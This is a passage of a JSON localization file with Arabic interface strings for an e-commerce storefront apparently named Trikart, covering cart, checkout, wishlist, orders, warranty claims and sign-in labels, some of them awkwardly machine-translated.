الفئات","newsLetter.ButtonLoadingText":"الاشتراك","newLetter.ButtonSubscribe":"الإشتراك","newsLetter.placeholder":"عنوان البريد الإلكتروني","validation.validateEmail":"البريد الإلكتروني غير صالح","footer.downloadApp.title":"قم بتنزيل التطبيق","header.cartTriggerLabel":"عربة التسوق","accountTrigger.buttonFallback":"تسجيل الدخول","searchBarTextField.placeholder":"عن ماذا تبحث؟","productSort.sortByButton":"صنف حسب","categoryContent.resultCount":"عرض {range} من {totalCount} نتيجة لـ ","categoryContent.categoryName":"{categoryName}","sortItem.relevance":"ملاءمة","sortItem.priceAsc":"السعر من الارخص للاعلى","sortItem.priceDesc":"السعر الاعلى الى الادنى","sortItem.recommended":"موصى به","storeLabel.header":"دولة","languageLabel.header":"لغة","sideNav.welcome":"أهلا بك","sideNav.unsignedLabel":"تسجيل الدخول والاشتراك للاستفادة من جميع المزايا","sideNav.ordersBtnLabel":"الطلب #٪ s","sideNav.wishlistBtnLabel":"قائمة الرغبات","sideNav.retailStores":"متاجر البيع بالتجزئة","sideNav.warrantyClaim":"طلب كفالة","sideNav.support":"الدعم","sideNav.getHelp":"احصل على مساعدة","sideNav.feedback":"استجابة","sideNav.termsAndConditions":"الشروط والأحكام","sideNav.returnPolicy":"سياسة العائدات","sideNav.privacyPolicy":"سياسة خاصة","sideNav.myAddress":"عنواني","miniCart.grandtotal":"المبلغ الإجمالي","miniCart.checkoutNow":"الخروج الآن","miniCart.viewCart":"عرض عربة التسوق","miniCart.yourCartItems":"عناصر عربة التسوق الخاصة بك","minicart.continueShopping":"مواصلة التسوق","wishlist.name":"قائمة الرغبات","wishlist.emptyListText":"لا يوجد حاليا أي عناصر في هذه القائمة","wishlistButton.addText":"الانتقال إلى قائمة الرغبات","wishlistButton.addedText":"أضيف لقائمة الأماني","stockNotify.getNotified":"الحصول على إخطار","stockNotify.placeholderLabel":"أدخل عنوان بريدك الالكتروني","productRating.rateAndReviewProduct":"تقييم ومراجعة المنتج","footerMobile.title":"المزيد عن التسوق عبر الإنترنت في Trikart","plp.LoadMoreBtnLabel":"تحميل المزيد","filterList.showMore":"+{count} المزيد","filterList.showLess":"عرض أقل","priceFilter.rangeLabelTo":"إلى","priceFilter.clearPriceFilterLabel":"صافي","productDetail.inStock":"في الأوراق المالية","productDetail.outOfStock":"إنتهى من المخزن","product.notAvailable":"هذا المنتج غير متوفر حاليا. الرجاء معاودة المحاولة في وقت لاحق.","productFullDetail.notifyWhenInStock":"يخطر ، عندما يكون في المخزون","productFullDetail.viewCart":"عرض عربة التسوق","productRating.loadMore":"شاهد المزيد","productRating.seeAllReviews":"شاهد المزيد {count}","filterModal.headerCategory":"فئات","plp.addToCartLoading":"مضيفا","plp.addToCartBtnLabel":"أضف إلى السلة","plp.buyNowLoading":"ارجوك انتظر ...","plp.buyNowBtnLabel":"اشتري الآن","item.outOfStockLabel":"إنتهى من المخزن !!","About Us":"معلومات عنا","Account":"الحساب","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"معلومات الحساب","accountInformationPage.editAccount":"تحرير معلومات الحساب","accountInformationPage.errorTryAgain":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","accountInformationPage.titleAccount":"معلومات الحساب","accountMenu.accountInfoLink":"معلومات الحساب","accountMenu.addressBookLink":"دليل العناوين","accountMenu.communicationsLink":"مجال الاتصالات","accountMenu.favoritesListsLink":"قوائم المفضلة","accountMenu.orderHistoryLink":"تاريخ الطلب","accountMenu.savedPaymentsLink":"المدفوعات المحفوظة","accountMenu.signOutButtonText":"خروج","siderBar.logOut":"تسجيل خروج","accountMenu.storeCreditLink":"بطاقات الائتمان والهدايا من المتجر","accountTrigger.ariaLabel":"تبديل قائمة حسابي","accountTrigger.signIn":"تسجيل الدخول","addressBook.addNewAddresstext":"أضف عنوان جديد","addressBook.applyButtonText":"يتقدم","addressBook.cancelButtonText":"يلغي","addressBook.headerText":"تغيير معلومات الشحن","addressBookPage.addAddressText":"إضافة عنوان","addressBookPage.addDialogTitle":"عنوان جديد","addressBookPage.addressBookText":"دليل العناوين","addressBookPage.editDialogTitle":"تعديل العنوان","addressBookPage.makeDefaultAddress":"اجعل هذا عنواني الافتراضي","addressBookPage.telephone":"هاتف {telephone}","addressCard.defaultText":"تقصير","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"انت غير متصل. قد تكون بعض الميزات غير متوفرة","app.errorUnexpected":".آسف! حدث خطأ غير متوقع","app.infoOnline":".أنت متصل","authBar.fallbackText":"الحساب","authBar.signInText":"تسجيل الدخول","autocomplete.emptyResult":".لا توجد نتائج","autocomplete.error":".حدث خطأ أثناء جلب النتائج","autocomplete.invalidCharacterLength":"يجب ألا يقل مصطلح البحث عن ثلاثة أحرف","autocomplete.loading":"إحضار النتائج ...","autocomplete.prompt":"ابحث عن منتج","autocomplete.resultSummary":"{resultCount} أغراض","cartPage.couponCode":"رمز الكوبون","cartPage.emptyCart":".لا توجد أي عناصر في سلة التسوق الخاصة بك","cartPage.heading":"عربة التسوق ({count} أغراض)","cartPage.title":"عربة التسوق","cartPage.wishlist.ce.successMessage":".تمت إضافة عنصر بنجاح إلى قائمة المفضلة الخاصة بك","cartPage.wishlist.ee.successMessage":"تمت إضافة عنصر بنجاح إلى قائمة \\"{wishlistName}\\" ","cartTrigger.ariaLabel":".تبديل عربة صغيرة. لديك {count} من العناصر في سلة التسوق الخاصة بك","categoryContent.filter":"منقي","categoryContent.itemsSortedBy":"العناصر مرتبة حسب ","categoryLeaf.allLabel":"كل {name}","categoryList.noResults":"لم يتم العثور على فئات فرعية","checkoutPage.accountSuccessfullyCreated":".تم إنشاء الحساب بنجاح","checkoutPage.additionalText":".ستتلقى أيضًا رسالة بريد إلكتروني تحتوي على التفاصيل وسنخبرك عندما يتم شحن طلبك","checkoutPage.billingAddressSame":"عنوان الفاتورة مثل عنوان الشحن","checkoutPage.checkout":"الدفع","checkoutPage.couponCode":"أدخل رمز القسيمة","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"تحرير معلومات الدفع","checkoutPage.editShippingInfo":"تحرير معلومات الشحن","checkoutPage.editShippingMethod":"تحرير طريقة الشحن","checkoutPage.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","checkoutPage.errorLoadingPayment":".حدث خطأ أثناء تحميل خيارات الدفع. الرجاء معاودة المحاولة في وقت لاحق","checkoutPage.errorSubmit":"وجه الفتاة! حدث خطأ أثناء الإرسال. حاول مرة اخرى","checkoutPage.fetchingItemsInYourOrder":"جلب العناصر في طلبك","checkoutPage.giftOptions":"انظر خيارات الهدايا","checkoutPage.greeting":"!{firstname}مرحبًا","checkoutPage.guestCheckout":"ضيف المحاسبة","checkoutPage.guestSignIn.backToCheckout":"العودة إلى الخروج","checkoutPage.guestSignIn.header":"تسجيل الدخول إلى الحساب","checkoutPage.itemsInYourOrder":"العناصر الموجودة في طلبك","checkoutPage.loadingPayment":"تحميل الدفع","checkoutPage.loadingPaymentInformation":"إحضار معلومات الدفع","checkoutPage.noPaymentAvailable":".الدفع غير متوفر حاليا","checkoutPage.orderNumber":"رقم الطلب: {orderNumber}","checkoutPage.orderSummary":"ملخص الطلب","checkoutPage.paymentInformation":"معلومات الدفع","checkoutPage.paymentInformationStep":"3. معلومات الدفع","checkoutPage.paymentLoadingError":".حدث خطأ أثناء تحميل المدفوعات","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} غير مدعوم للتحرير.","checkoutPage.paymentSummary":"تنتهي {cardType} بالرقم {lastFour}","checkoutPage.placeOrder":"مكان الامر","checkoutPage.quantity":"الكمية: {quantity}","checkoutPage.quickCheckout":"الخروج السريع عند العودة","checkoutPage.refreshOrTryAgainLater":".يرجى التحديث أو المحاولة مرة أخرى في وقت لاحق","checkoutPage.returnToCart":"العودة إلى عربة التسوق","checkoutPage.reviewAndPlaceOrder":"مراجعة وتقديم الطلب","checkoutPage.reviewOrder":"مراجعة الطلب","checkoutPage.setAPasswordAndSave":"قم بتعيين كلمة مرور وحفظ معلوماتك في المرة القادمة بخطوة واحدة سهلة!","checkoutPage.shippingMethodStep":"2. طريقة الشحن","checkoutPage.showAllItems":"اعرض كل العناصر","checkoutPage.signInButton":"تسجيل الدخول","checkoutPage.signInLabel":"تسجيل الدخول إلى الخروج السريع","checkoutPage.step0":"تحميل الدفع","checkoutPage.step1":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step2":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step3":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step4":"معلومات بطاقة الائتمان المحفوظة بنجاح","checkoutPage.stockStatusMessage":"عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج. يرجى العودة إلى عربة التسوق الخاصة بك لإزالة العنصر.","checkoutPage.subscribe":"اشترك في الأخبار والتحديثات","checkoutPage.thankYou":"شكرا لطلبك!","checkoutPage.titleCheckout":"الدفع","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"تسوق حسب الاقسام","cmsBlock.noBlocks":"لا توجد كتل لعرضها","communicationsPage.changesText":"حفظ التغييرات","communicationsPage.communicationsText":"مجال الاتصالات","communicationsPage.eNewsletterText":" فيني النشرة الإلكترونية","communicationsPage.optInText":".نود أن نبقى على اتصال. يرجى تحديد المربعات بجوار الاتصالات التي ترغب في تلقيها","communicationsPage.preferencesText":".تم تحديث تفضيلاتك","communicationsPage.savingText":"إنقاذ","communicationsPage.subscribeText":".ابق على أحدث صيحات الموضة ؛ اشترك في نشرة Venia الإخبارية الشهرية","communicationsPage.title":"مجال الاتصالات","completedView.errorLoading":"خطأ في تحميل طريقة الشحن المحددة. الرجاء التحديد مرة أخرى.","completedView.shippingMethod":"طريقة الشحن","Contact Us":"اتصل بنا","country.label":"دولة","couponCode.apply":"يتقدم","couponCode.couponCode":"رمز الكوبون","couponCode.enterCode":"هل لديك رمز القسيمة ؟","couponCode.errorContainer":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","couponCode.removeButton":"تعديل","createAccount.cancelText":"يلغي","createAccount.createAccountText":"انشئ حساب","createAccount.emailText":"بريد الالكتروني","createAccount.firstNameText":"الاسم الاول","createAccount.lastNameText":"اسم العائلة","createAccount.passwordText":"كلمة المرور","createAccount.subscribeText":"اشترك في الأخبار والتحديثات","createWishlist.createListText":"انشئ قائمة","createWishlist.dialogTitle":"قائمة المفضلة الجديدة","createWishlist.handleCreateListText":"انشئ قائمة","createWishlist.listName":"اسم القائمة","createWishlistForm.cancelButton":"يلغي","createWishlistForm.privateRadio":"نشر","createWishlistForm.publicRadio":"عام","createWishlistForm.saveButton":"يحفظ","customerForm.defaultShipping":"اجعل هذا عنواني الافتراضي","customerForm.formMessage":".سيتم حفظ عنوان الشحن الذي تدخله في دفتر العناوين الخاص بك وتعيينه كعنوانك الافتراضي لعمليات الشراء المستقبلية","customerForm.loading":"...إحضار تفاصيل العميل","discountSummary.lineItemLabel":"تم تطبيق الخصومات","editModal.headerText":"تعديل عنصر","Email Signup":"البريد الإلكتروني الاشتراك","errorView.header":"!وجه الفتاة","errorView.homeButton":"خذنى إلى المنزل","errorView.message":".يبدو أنه حدث خطأ ما. اسف بشأن ذلك","errorView.productUnavailable":"المنتج غير متوفر!","faq":"التعليمات","field.optional":"اختياري","filterFooter.results":"انظر النتائج","filterModal.action":"امسح الكل","filterModal.action.clearAll.ariaLabel":"امسح كل عوامل التصفية المطبقة","filterModal.action.clearFilterItem.ariaLabel":"مسح عامل التصفية \\"{name}\\"","filterModal.currentFilters.ariaLabel":"المرشحات الحالية","filterModal.filters.ariaLabel":"المرشحات","filterModal.filters.close.ariaLabel":"إغلاق المرشحات المنبثقة","filterModal.headerTitle":"المرشحات","filterModal.item.applyFilter":"تطبيق عامل التصفية \\"{optionName}\\".","filterModal.item.ariaLabel":"تصفية المنتجات حسب \\"{itemName} \\"","filterModal.item.clearFilter":"إزالة عامل التصفية \\"{optionName} \\".","filterModal.item.hideOptions":"إخفاء \\"{itemName}\\" خيارات عنصر التصفية.","filterModal.item.showOptions":".إظهار خيارات عنصر التصفية \\"{itemName} \\"","filterSearch.name":"{name} إدخال ","footer.calloutText":"Lorem ipsum dolor sit amet، consectetur adipsicing elit، sed do eiusmod tempor incidunt ut labore et dolore.","footer.followText":"!تابعنا","footer.privacyText":"Privacy Policy","footer.termsText":"شروط الاستخدام","forgotPassword.instructions":".الرجاء إدخال عنوان البريد الإلكتروني المرتبط بهذا الحساب","forgotPassword.recoverPasswordText":"إستعادة كلمة المرور","forgotPasswordForm.cancelButtonText":"يلغي","forgotPasswordForm.emailAddressText":"عنوان البريد الالكترونى","forgotPasswordForm.submitButtonText":"إرسال","formSubmissionSuccessful.recoverPasswordText":"إستعادة كلمة المرور","formSubmissionSuccessful.textMessage":".إذا كان هناك حساب مرتبط بـ {email} ، فستتلقى بريدًا إلكترونيًا به ارتباط لتغيير كلمة المرور الخاصة بك","giftCard.balance":":الرصيد ","giftCard.remove":"إزالة","giftCards.apply":"يتقدم","giftCards.balance":"الرصيد: ","giftCards.cardEntry":"أدخل رقم البطاقة","giftCards.cardNumber":"رقم بطاقة الهدية","giftCards.checkBalance":"تحقق من الرصيد","giftCards.errorInvalid":".بطاقة غير صالحة. حاول مرة اخرى","giftCards.errorLoading":".حدث خطأ أثناء تحميل بطاقات الهدايا المطبقة. يرجى تحديث وحاول مرة أخرى","giftCards.errorRemoving":".غير قادر على إزالة بطاقة الهدايا. حاول مرة اخرى","giftCards.loading":"...تحميل بطاقات الهدايا","giftCardSection.giftCard":"تطبيق بطاقة الهدايا","giftCardSummary.lineItemLabel":"تم تطبيق بطاقة (بطاقات) الهدايا","giftOptions.cardMessage":"أدخل رسالتك هنا","giftOptions.includeGiftReceipt":"قم بتضمين إيصال الهدية","giftOptions.includePrintedCard":"تضمين بطاقة مطبوعة","Give Back":"يرجع","global.addButton":"يضيف","global.cancelButton":"يلغي","global.change":"يتغير","global.changePassword":"تغيير كلمة المرور","global.city":"مدينة","global.confirmButton":"يتأكد","global.creditCard":"بطاقة إئتمان","global.currentPassword":"كلمة المرور الحالية","global.deleteButton":"حذف","global.editButton":"تعديل","global.email":"بريد الالكتروني","global.firstName":"الاسم الاول","global.free":"حر","global.home":"مسكن","global.lastName":"اسم العائلة","global.middleName":"الاسم الوسطى","global.name":"اسم","global.newPassword":"New Password","global.password":"كلمة المرور","global.phoneNumber":"رقم التليفون","global.private":"نشر","global.public":"عام","global.quantity":"كمية","global.save":"يحفظ","global.saveAndContinueButton":"حفظ ومتابعة","global.shippingInformation":"معلومات الشحن","global.shippingMethod":"طريقة الشحن","global.sku":"SKU","global.streetAddress":"عنوان الشارع","global.streetAddress2":"2 عنوان الشارع","global.updateButton":"تحديث","guestForm.continueToNextStep":"تابع إلى طريقة الشحن","guestForm.emailMessage":".قم بتعيين كلمة مرور في نهاية تسجيل خروج الضيف لإنشاء حساب في خطوة واحدة سهلة","Help":"يساعد","Live Chat":"دردشة مباشرة","loadingIndicator.message":"...جلب البيانات","changePassword.Updating":"...التحديث","changePassword.passwordSupportText":".يجب أن تكون كلمة المرور {length} حرف (أحرف) كحد أدنى","logo.title":"متجر إلكترونيات على الإنترنت-Trikart-Logo","magentoRoute.internalError":"هناك خطأ ما. اسف بشأن ذلك.","magentoRoute.routeError":".يبدو أن الصفحة التي كنت تأمل في العثور عليها غير موجودة. اسف بشأن ذلك","miniCart.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","miniCart.subtotal":":المجموع الفرعي ","miniCart.totalQuantity":" أغراض {totalQuantity}","navHeader.accountText":"الحساب","navHeader.createAccountText":"إنشاء حساب","navHeader.forgotPasswordText":"هل نسيت كلمة السر","navHeader.mainMenuText":"القائمة الرئيسية","navHeader.myAccountText":"حسابي","navHeader.signInText":"تسجيل الدخول","navigationTrigger.ariaLabel":"تبديل لوحة التنقل","noProductsFound.noProductsFound":".آسف! لم نتمكن من العثور على أي منتجات","noProductsFound.tryOneOfTheseCategories":"جرب واحدة من هذه الفئات","errorView.goHome":"اذهب الى المنزل","Order Status":"حالة الطلب","orderDetails.billingInformationLabel":"معلومات الفواتير","orderDetails.buyAgain":"شراء مرة أخرى","orderDetails.discount":"خصم","orderDetails.noShippingInformation":"لا توجد معلومات الشحن","orderDetails.orderTotal":"الطلب الكلي","orderDetails.paymentMethodLabel":"طريقة الدفع او السداد","orderDetails.printLabel":"اطبع الايصال","orderDetails.quantity":"الكمية: {quantity}","orderDetails.returnThis":"عودة هذا","orderDetails.shipping":"شحن","orderDetails.shippingInformationLabel":"معلومات الشحن","orderDetails.shippingMethodLabel":"طريقة الشحن","orderDetails.subtotal":"المجموع الفرعي","orderDetails.tax":"ضريبة","orderDetails.total":"مجموع","orderDetails.trackingInformation":"<strong> رقم التتبع: </ strong> {number}","orderDetails.waitingOnTracking":"في انتظار تتبع المعلومات","orderHistoryPage.emptyDataMessage":"ليس لديك أي طلبات حتى الآن.","orderHistoryPage.invalidOrderNumber":".لم يتم العثور على الطلب \\"{number} \\"","orderHistoryPage.loadMore":"تحميل المزيد","orderHistoryPage.pageInfo":"عرض {current} من {total}","orderHistoryPage.pageTitleText":"تاريخ الطلب","orderHistoryPage.search":"البحث عن طريق رقم الطلب","orderItems.itemsHeading":"أغراض","orderProgressBar.deliveredText":"تم التوصيل","orderProgressBar.processingText":"يعالج","orderProgressBar.readyToShipText":"على استعداد للسفينة","orderProgressBar.shippedText":"شحنها","orderRow.deliveredText":"تم التوصيل","orderRow.orderDateText":"تاريخ الطلب","orderRow.orderNumberText":"#طلب","orderRow.orderTotalText":"الطلب الكلي","orderRow.processingText":"يعالج","orderRow.readyToShipText":"على استعداد للسفينة","orderRow.shippedText":"شحنها","Our Story":"قصتنا","pagination.firstPage":"انتقل إلى الصفحة الأولى","pagination.lastPage":"انتقل إلى الصفحة الأخيرة","pagination.nextPage":"التالي","pagination.prevPage":"السابق","postcode.label":"الرمز البريدي / الرمز البريدي","priceAdjustments.couponCode":"أدخل رمز القسيمة","priceAdjustments.giftOptions":"انظر خيارات الهدايا","priceAdjustments.shippingMethod":"تقدير الشحن الخاص بك","priceSummary.checkoutButton":"الخروج الآن","priceSummary.errorText":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","priceSummary.estimatedTotal":"المجموع التقديري","priceSummary.lineItemLabel":"المجموع الفرعي","priceSummary.total":"مجموع","product.editItem":"تعديل عنصر","product.outOfStock":"إنتهى من المخزن","product.outOfStockTryAgain":".لقد نفذ هذا المنتج حاليا. الرجاء معاودة المحاولة في وقت لاحق","product.price":" .عصام","product.removeFromCart":"إزالة","product.removeFromFavorites":"إزالة من المفضلة","product.saveForLater":"احفظ لوقت لاحق","productDetail.skuNumber":"رقم SKU {sku}","productDetail.unknown":"مجهول","productForm.dataError":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى.","productForm.fetchingProductOptions":"...إحضار خيارات المنتج","productForm.quantity":"كمية","productForm.submit":"تحديث","productForm.updatingCart":"...تحديث عربة التسوق","productFullDetail.cartAction":"أضف إلى السلة","productFullDetail.errorCart":".كانت هناك مشكلة في عربة التسوق الخاصة بك. يرجى تحديث الصفحة ومحاولة إضافة العنصر مرة أخرى","productFullDetail.errorToken":".كانت هناك مشكلة في عربة التسوق الخاصة بك. الرجاء تسجيل الدخول مرة أخرى وحاول إضافة العنصر مرة أخرى","productFullDetail.errorUnknown":".لا يمكن إضافة عنصر إلى سلة التسوق. يرجى التحقق من الخيارات المطلوبة وحاول مرة أخرى","productFullDetail.productDescription":"وصف المنتج","productFullDetail.unavailableProduct":".هذا المنتج غير متوفر حاليا","productList.each":".عصام","productList.filter":"منقي","productList.outOfStock":"إنتهى من المخزن","productList.quantity":"الكمية: {quantity}","productListing.loading":"...إحضار عربة التسوق","productOptions.selectedLabel":"{label} المحددة:","productQuantity.label":"كمية المنتج","productSort.sortButton":"فرز","quantity.buttonDecrement":"تقليل الكمية","quantity.buttonIncrement":"زيادة الكمية","quantity.input":"البند الكمية","region.label":"ولاية","Register":"يسجل","resetPassword.descriptionText":".الرجاء إدخال عنوان بريدك الإلكتروني وكلمة المرور الجديدة","resetPassword.invalidTokenMessage":".عذرًا ، حدث خطأ ما. تحقق من الرابط أو حاول مرة أخرى","resetPassword.newPasswordText":"كلمة السر الجديدة","resetPassword.pageTitleText":"إعادة تعيين كلمة المرور","resetPassword.savedPasswordText":".تم حفظ كلمة مرورك الجديدة","resetPassword.savePassword":"حفظ كلمة المرور","resetPassword.successMessage":".تم حفظ كلمة مرورك الجديدة. الرجاء استخدام كلمة المرور هذه لتسجيل الدخول إلى حسابك","Returns":"عائدات","savedPaymentsPage.addButtonText":"أضف بطاقة ائتمان","savedPaymentsPage.creditCard.errorRemoving":".حدث خطأ ما أثناء حذف طريقة الدفع هذه. يرجى تحديث وحاول مرة أخرى","savedPaymentsPage.noSavedPayments":".ليس لديك مدفوعات محفوظة","savedPaymentsPage.title":"المدفوعات المحفوظة","searchBar.heading":"منتجات","searchBar.label":"في {label}","searchPage.filterButton":"منقي","searchPage.noResult":"لم يتم العثور على نتائج. قد يكون مصطلح البحث مفقودًا أو غير صالح.","searchPage.noResultImportant":"!لم يتم العثور على نتائج","searchPage.searchTerm":"عرض نتائج <highlight> {term} </highlight> {category، select، null {} other {in <highlight> {category} </highlight>}}:","searchPage.searchTermEmpty":":عرض كل النتائج","searchPage.sortContainer":"العناصر مرتبة حسب","searchPage.totalPages":"{totalCount} عنصر","searchTrigger.search":"بحث","shippingForm.formTitle":"الوجهة","shippingForm.getShippingOptions":"احصل على خيارات الشحن","shippingForm.loading":"...طرق التحميل","shippingForm.zip":"أزيز","shippingInformation.cardTitle":"معلومات الشحن","shippingInformation.editTitle":"1. معلومات الشحن","shippingInformation.loading":"إحضار معلومات الشحن ...","shippingMethod.continueToNextStep":"تابع إلى معلومات الدفع","shippingMethod.heading":"طريقة الشحن","shippingMethod.loading":"...طرق الشحن","shippingMethods.estimateButton":"أريد أن أقدر الشحن الخاص بي","shippingMethods.message":".لتقديرات الشحن قبل الشروع في الخروج ، يرجى تقديم الدولة والولاية والرمز البريدي لوجهة طلبك","shippingMethods.prompt":"طرق الشحن","shippingRadios.errorLoading":".خطأ في تحميل طرق الشحن. يرجى التأكد من تعيين عنوان الشحن وحاول مرة أخرى","shippingSummary.estimatedShipping":"الشحن المقدر","shippingSummary.shipping":"شحن","Sign In":"تسجيل الدخول","stockStatusMessage.message":".عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج","storedPayments.creditCard":"بطاقة إئتمان","storedPayments.delete":"حذف","taxSummary.estimatedTax":"الضريبة المقدرة","taxSummary.tax":"ضريبة","validation.hasLengthAtLeast":".يجب أن يحتوي على حرف {value} على الأقل","validation.hasLengthAtMost":"يجب ألا يتجاوز {value} حرفًا (أحرف).","validation.hasLengthExactly":".يجب ألا تتجاوز{value} الشخصيات)","validation.invalidAbbreviation":"الولاية \\"{value \\" ليست اختصار حالة صالحًا.","validation.invalidCountry":"البلد \\"{value \\" ليس بلدًا متاحًا.","validation.invalidRegions":"البلد \\"{value \\" لا يحتوي على أي مناطق متاحة.","validation.isEqualToField":".يجب أن تتطابق {value}","validation.isNotEqualToField":"يجب أن تكون {value} مختلفة","validation.isRequired":"هذه الخانة مطلوبه","validation.mustBeChecked":".لابد من فحصها","validation.validatePassword":".يجب أن تحتوي كلمة المرور على 3 مما يلي على الأقل: أحرف صغيرة ، وأحرف كبيرة ، وأرقام ، وأحرف خاصة","wishlist.galleryButton.loginMessage":".الرجاء تسجيل الدخول إلى حسابك لحفظ العناصر في وقت لاحق","wishlist.galleryButton.successMessageGeneral":".تمت إضافة العنصر بنجاح إلى قائمة المفضلة الخاصة بك","wishlist.galleryButton.successMessageNamed":".تمت إضافة العنصر بنجاح إلى قائمة \\"{wishlistName}\\"","wishlistConfirmRemoveProductDialog.confirmationPrompt":"هل أنت متأكد أنك تريد حذف هذا المنتج من القائمة؟","wishlistConfirmRemoveProductDialog.confirmButton":"حذف","wishlistConfirmRemoveProductDialog.errorMessage":".كان هناك خطأ في حذف هذا المنتج. الرجاء معاودة المحاولة في وقت لاحق","wishlistConfirmRemoveProductDialog.title":"إزالة المنتج من قائمة الرغبات","wishlistDialog.createButton":"+ إنشاء قائمة جديدة","wishlistDialog.title":"اضافة الى المفضلة","wishlistEditFavoritesListDialog.title":"تحرير قائمة المفضلة","wishlistItem.addToCart":"أضف إلى السلة","wishlistItem.addToCartError":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistItem.removeAriaLabel":"إزالة المنتج من قائمة الرغبات","wishlistListActionsDialog.title_initial":"قائمة الإجراءات","wishlistListActionsDialog.edit":"تحرير القائمة","wishlistMoreActionsDialog.copy":"نسخ الى","wishlistMoreActionsDialog.delete":"إزالة","wishlistMoreActionsDialog.move":"الانتقال إلى","wishlistMoreActionsDialog.title":"أجراءات","wishlistPage.disabledMessage":".عذرا ، تم تعطيل هذه الميزة","wishlistPage.fetchErrorMessage":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":".قائمة الرغبات غير متوفرة حاليا","wishlist.itemCountOpen":"إظهار {currentCount} من {count} عنصر في هذه القائمة","wishlist.itemCountClosed":"لديك {count {count، plural، one {item} other items} في هذه القائمة","wishlist.loadMore":"تحميل المزيد","myAccountSideBar.myProfile":"ملفي","myAccountSideBar.myAddress":"عنواني","myAccountSideBar.myOrders":"طلباتي","myAccountSideBar.warrantyClaim":"طلب كفالة","myAccountSideBar.wishlist":"قائمة الرغبات","sideBar.grettingText":"مرحبًا {name}","wishlist.heading":"قائمة امنياتي","myProfile.accountInformation":"معلومات الحساب","myProfile.profileInformation":"معلومات الملف الشخصي","accountInfo.productEmei":"بريد الالكتروني","accountInfo.mobileNumber":"رقم الهاتف المحمول","orders.productFeedback":"تقييم ومراجعة المنتج","productFeedback.commentsPlaceholder":"الرجاء إدخال التعليقات هنا حول تجربتك","productFeedback.infoText":"سيتم نشر رأيك علنا","productFeedback.submitting":"تقديم ...","productFeedback.submitReview":"إرسال المراجعة","productFeedback.errorMessage":"هناك خطأ ما. حاول مرة اخرى.","feedbackSuccess.feedbackSubmitted":"تم إرسال التعليقات","feedbackSuccess.goBackToOrders":"ارجع إلى الطلبات","productFeedback.reviewThisProduct":"قم بمراجعة هذا المنتج","feedbackSuccess.content":"شكرا لكم. مراجعتك قد تم تسليمها.","myAddress.title":"احفظ عنوانك الآن","myAddress.content":"أضف عنوان المنزل والمكتب الآن واستمتع بسداد أسرع","myAddress.addAddress":"+ إضافة عنوان جديد","myOrders.noActiveOrders":"لا توجد أوامر نشطة","myOrders.noRecentOrders":"لا توجد أوامر حديثة للعرض","myOrders.orderStatusLabel":"حالة الطلب","profileInfo.savingChanges":"حفظ التغييرات ...","warrantyClaim.loading":"جار التحميل ...","warrantyList.warrantyClaim":"طلب كفالة","productRating.noWarrantyToClaim":"لا توجد منتجات متاحة للمطالبة بالضمان","warrantyFeedback.productEmei":"","warrantyFeedback.title":"طلب الضمان","warrantyFeedback.enterComplaint":"أدخل شكواك","warrantyFeedback.Next":"التالي","warrantyLocation.pickupLocation":"اختر موقعا","locationForm.apply":"يتقدم","currentPassword.label":"كلمة المرور الحالية","newPassword.label":"كلمة السر الجديدة","confirmPassword.label":"تأكيد كلمة المرور","ordersDetails.qty":"الكمية: {quantity}","myOrders.writeReview":"أكتب مراجعة","myOrders.buyNow":"اشتري الآن","orderDetails.cancelItem":"إلغاء البند","cancelOrder.heading":"سبب الالغاء","cancelOrder.optionsTitle":"حدد خيارًا للإلغاء","cancelOrder.defaultOption":"حدد السبب","cancelOrder.placeholderText":"على سبيل المثال: العنصر غير مطلوب بعد الآن","cancelOrder.infoText":"** تُستخدم هذه المعلومات لتحسين خدماتنا فقط","cancelOrder.sendingText":"طلب إرسال ...","emptyPage.continueShopping":"مواصلة التسوق","cancelOrder.confirm":"يتأكد","orderDetails.orderId":"معرّف الطلب: {id}","orderDetails.viewAll":"مشاهدة الكل","orderDetails.totalAmount":"المبلغ الإجمالي","orderDetails.label":"تفاصيل الطلب","orderDetails.paymentMethod":"طريقة الدفع او السداد","orderDetails.OrderSummary":"ملخص الطلب","orderDetails.cancelOrder":"الغاء الطلب","orderDetails.email":"البريد الإلكتروني: {email}","orderDetails.mobile":"رقم الهاتف :{number}  ","myOrders.yourOrders":"طلباتك","myOrders.buyAgain":"شراء مرة أخرى","myOrders.filterLabelMobile":"منقي","orderTabs.allOrders":"جميع الطلبات","orderDetails.shippingAddress":"عنوان الشحن","wishlist.empty":"قائمة رغباتك فارغة","wishlist.notifyStockText":"يخطر ، عندما يكون في المخزون","wishlist.Remove":"إزالة","wishlist.noWishlistLabel":"أضف المنتجات إلى قائمة الرغبات الخاصة بك","wishlist.currentlyUnavailable":"غير متاح حاليا","wishlist.moveToCart":"انتقل الكرت","myOrders.continueShopping":"مواصلة التسوق","wishlist.label":"قائمة امنياتي","signIn.emailOrPhoneLabel":"بريد إلكتروني *","signIn.passwordLabel":"كلمة المرور *","signIn.forgotPasswordBtnLabel":"هل نسيت كلمة السر ؟","signIn.submitBtnLoading":"جار التحميل","signIn.submitBtnLabel":"تسجيل الدخول","signIn.otpLoading":"طلب otp","signIn.otpSubmitBtnLabel":"طلب OTP","signIn.newToTrikartLabel":"جديد في تريكارت؟","signIn.createAnAccountLabel":"انشئ حساب","signIn.orText":"أو","signIn.continueWithText":"أو تواصل مع","signUp.screenHeading":"اشتراك","signUp.sendingOtpLabel":"إرسال 